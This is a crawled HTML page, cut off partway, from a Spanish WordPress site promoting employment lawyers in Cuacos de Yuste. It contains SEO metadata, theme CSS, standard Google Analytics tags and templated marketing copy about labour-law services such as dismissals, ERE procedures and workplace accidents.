

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/cuacos-de-yuste/
body_size: 16517
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Cuacos de Yuste - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/cuacos-de-yuste/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Cuacos de Yuste - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/cuacos-de-yuste/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T20:05:10+01:00" />
<meta property="article:published_time" content="2022-11-14T13:02:27+01:00" />
<meta property="article:modified_time" content="2024-03-10T20:05:10+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Cuacos de Yuste - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/cuacos-de-yuste/#webpage","url":"https://abogados-laboralistas.net/cuacos-de-yuste/","name":"Abogado laboralista en Cuacos de Yuste - Expertos 100%","datePublished":"2022-11-14T13:02:27+01:00","dateModified":"2024-03-10T20:05:10+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Cuacos de Yuste - Expertos 100%","datePublished":"2022-11-14T13:02:27+01:00","dateModified":"2024-03-10T20:05:10+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Cuacos de Yuste - Expertos 100%","@id":"https://abogados-laboralistas.net/cuacos-de-yuste/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/cuacos-de-yuste/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/cuacos-de-yuste/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/3890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=3890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fcuacos-de-yuste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fcuacos-de-yuste%2F&#038;format=xml" />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/cuacos-de-yuste/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Cuacos de Yuste" />
<meta property="og:type" content="website" />
</head>

<body class="wp-singular page-template-default page page-id-3890 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Cuacos de Yuste</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Cuacos de Yuste son especialistas dentro del Derecho Laboral y, es por esto, que logran prestarle la mejor ayuda y requerimiento para cada uno de los diferentes asuntos o circunstancias que precisen sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón asistir a un abogado laboralista en Cuacos de Yuste?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Cuacos de Yuste</strong> es contratado por el trabajador o bien por el empleador, ayudará a orientar acerca de los derechos de las dos partes y no haya una ilegalidad de poder. Asimismo se encargan de timos, horas de más, bajas por ser madre o bien enfermedad, tiempo de descanso, abandonos por causas diferentes y rescisión laboral con o bien sin razón justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué debes llamar a un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Respaldo que cumples con la legalidad.<br />&#8211; Ahorra tiempo: Al saber la legislación referente al trabajo va a ir directo a la solución .<br />&#8211; Contribuyes a una mayor confianza laboral a la empresa y a los trabajadores.<br />&#8211; Te amparará ante las posibles eventualidades</p>
<p>&#8211; Preparación de contratos laborales.<br />&#8211; Puede aconsejarte para que entiendas si el despido o bien sanción se ha ejecutado en los términos correctos.<br />&#8211; Se hace cargo de asuntos relacionados con la Seguridad Social.<br />&#8211; En resumen posee como tarea auxiliar, acompañar y resguardar  a un trabajador en las demandas que pueda haber con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que efectúan para cumplir dicho objetivo principal son las que nombramos:</p>
<p style="text-align: left;">&#8211; Consulta en derecho laboralista, tanto de un individuo como de una colectividad.<br />&#8211; Puede colaborar en materia relacionada con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Portavoz en actuaciones judiciales en materia laboral.<br />&#8211; Aconsejarte en todo lo que respecta a los contratos de trabajo.<br />&#8211; Documentos de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es importante que en estas circunstancias contactes con un abogado laboralista en Cuacos de Yuste que sea capaz de asistirte a entender si la rescisión de empleo o sanción se ha producido en los términos adecuados y no se han vulnerados tus derechos.<br />&#8211; Cuestiones de acoso laboral y mobbing.<br />&#8211; Accidentes laborales.<br />&#8211; Exigencia de dinero por despido .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Expediente de Regulación Temporal de Empleo<br 